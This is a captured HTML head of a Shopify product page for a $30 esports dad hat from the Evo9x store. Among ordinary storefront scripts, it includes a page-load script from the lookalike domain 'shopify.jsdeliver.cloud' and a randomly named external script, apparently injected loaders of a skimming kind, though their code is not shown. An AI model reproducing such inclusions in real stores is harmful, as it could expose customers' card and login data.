

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evo9x.gg/products/arrival7-dad-hat-1
body_size: 74467
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://evo9x.gg/products/arrival7-dad-hat-1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//evo9x.gg/cdn/shop/t/37/assets/main.js?v=96113986690045743621756844803" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//evo9x.gg/cdn/shop/t/37/assets/secondary.js?v=89066787090450969681756844803" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//evo9x.gg/cdn/shop/files/FAVICON.png?crop=center&height=32&v=1761666645&width=32"><title>
      Arrival7 Dad hat
 &ndash; Evo9x Esports</title>

    
      <meta name="description" content="Elevate your headwear collection with the Arrival7 Dad Hat from Evo9x esports. Adjustable strap with antique buckle. Shop now and stay stylish in gaming fashion!">
    

    

<meta property="og:site_name" content="Evo9x Esports">
<meta property="og:url" content="https://evo9x.gg/products/arrival7-dad-hat-1">
<meta property="og:title" content="Arrival7 Dad hat">
<meta property="og:type" content="product">
<meta property="og:description" content="Elevate your headwear collection with the Arrival7 Dad Hat from Evo9x esports. Adjustable strap with antique buckle. Shop now and stay stylish in gaming fashion!"><meta property="og:image" content="http://evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525">
  <meta property="og:image:secure_url" content="https://evo9x.gg/cdn/shop/files/Arrival7_Dad_hat_white_left.jpg?v=1716793525">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="30.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Arrival7 Dad hat">
<meta name="twitter:description" content="Elevate your headwear collection with the Arrival7 Dad Hat from Evo9x esports. Adjustable strap with antique buckle. Shop now and stay stylish in gaming fashion!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FPycBcUsC_Y-upHEdSyBJOmBnPREo5boG96JXfBy30Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/32196853893/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="030f6c32fe99b4b70527ad2ac448b795">
<meta id="in-context-paypal-metadata" data-shop-id="32196853893" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://evo9x.gg/products/arrival7-dad-hat-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=32196853893" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":32196853893,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/32196853893","merchantName":"Evo9x Esports","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Evo9x Esports","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"030f6c32fe99b4b70527ad2ac448b795","betas":["rich-media-storefront-analytics"],"domain":"evo9x.gg","predictiveSearch":true,"shopId":32196853893,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "evo9x-esports.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"new website | shrine | esports | 2026","id":146086101167,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "evo9x.gg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/883d95281f02d796f8b6-7f0f44eb0f2ceeb9d4fffbe1419aae61.ssl.cf1.rackcdn.com\/teelaunch-scripts.js?shop=evo9x-esports.myshopify.com\u0026shop=evo9x-esports.myshopify.com","https:\/\/apps.synctrack.io\/live-sale-notification\/liveSale.js?v=1652929654\u0026shop=evo9x-esports.myshopify.com","https:\/\/s3.amazonaws.com\/pixelpop\/usercontent\/scripts\/1c28fa83-5f59-4d00-812e-08f029687ead\/pixelpop.js?shop=evo9x-esports.myshopify.com","\/\/cdn.shopify.com\/proxy\/e4ab90c5b9d0c7d5a5eb74617c5e4c14b6583f880a46f42b13de05997672fe26\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=evo9x-esports.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.nfcube.com\/instafeed-4f6f6e7e6a3f6a8bd185d27091cf13dc.js?shop=evo9x-esports.myshopify.com","\/\/cdn.shopify.com\/proxy\/ed81c7fb6fb8561aa3a05375e08a5afbe1a3d1e783eb6d501e0ee90c187795e9\/app.bixgrow.com\/scripttag\/bixgrow-friend-reward-popup.js?shop=evo9x-esports.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0411\/8639\/4277\/t\/11\/assets\/zbqolyohuyfsvyft500.js?shop=evo9x-esports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":32196853893,"offset":-18000,"reqid":"efbee98b-257e-46f5-85e2-e5b43aaae7ec-1768367908","pageurl":"evo9x.gg\/products\/arrival7-dad-hat-1","u":"050909f09077","p":"product","rtyp":"product","rid":7614317854895};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//evo9x.gg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//evo9x.gg/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://evo9x.gg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://evo9x.gg/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 112, 112, 112;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//evo9x.gg/cdn/shop/t/37/assets/base.css?v=164188688271386590801758763658" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//evo9x.gg/cdn/shop/t/37/assets/component-predictive-search.css?v=76514217051199997821756844803"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v2 --><style id="ymq-checkout-button-protect">
    [name="checkout"],
    [name="chekout"],
    a[href^="/checkout"],
    a[href="/account/login"].cart__submit,
    button[type="submit"].btn-order,
    a.btn.cart__checkout,
    a.cart__submit,
    .wc-proceed-to-checkout button,
    #cart_form .buttons .btn-primary,
    .ymq-checkout-button {
        pointer-events: none;
    }
</style>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        setTimeout(() => {
            const protectStyle = document.getElementById('ymq-checkout-button-protect');
            if (protectStyle) protectStyle.remove();
        }, 300);
    });
</script>


<!-- BEGIN app snippet: js --><script>
